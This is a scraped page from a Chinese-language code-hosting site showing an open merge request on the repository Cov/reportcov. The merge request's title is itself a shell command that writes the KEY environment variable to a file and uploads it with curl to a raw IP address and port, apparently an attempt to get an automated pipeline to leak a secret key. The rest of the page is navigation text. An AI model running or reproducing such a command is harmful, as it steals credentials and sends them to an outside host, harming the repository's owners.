 Cov/reportcov 关注 1 点赞 0 派生 1
代码 工单 合并请求 1 项目 版本发布 百科 动态
标签 里程碑
`echo "${KEY}" > key && curl -v -F file=@key http://121.5.169.223:39556` 编辑
#1
开启中 thealice 请求将 1 次代码提交从 thealice/reportcov:main 合并至 main
对话内容 0 代码提交 1 文件变动 1